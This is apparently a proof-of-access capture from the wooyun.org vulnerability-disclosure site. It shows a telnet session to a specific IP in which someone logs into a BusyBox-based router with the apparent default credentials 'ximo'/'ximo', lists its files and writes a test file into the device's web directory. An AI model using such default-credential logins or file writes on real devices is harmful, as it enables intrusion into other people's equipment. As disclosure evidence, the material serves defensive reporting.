 Telnet 113.239.153.24
ximo login: ximo
ls
BusyBox v1.12.1 (2015-01-10 12:49:25 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ls
tmp usr proc sbin var etc init home
mnt media dev etc_ro bin sys lib
# ls etc_ro/
motd rcS default_conf web lld2d.conf
linuxigd usb inittab ppp Wireless
xml wlan icon.ico icon.large.ico
# ls etc_ro/web
login.htm setg.htm help.xml system.htm cgi-bin setsn.html home.htm publics img
# echo yy > etc_ro/web/yy.txt
# ls etc_ro/web
login.htm help.xml cgi-bin home.htm img
setg.htm system.htm setsn.html publics yy.txt
#
www.wooyun.org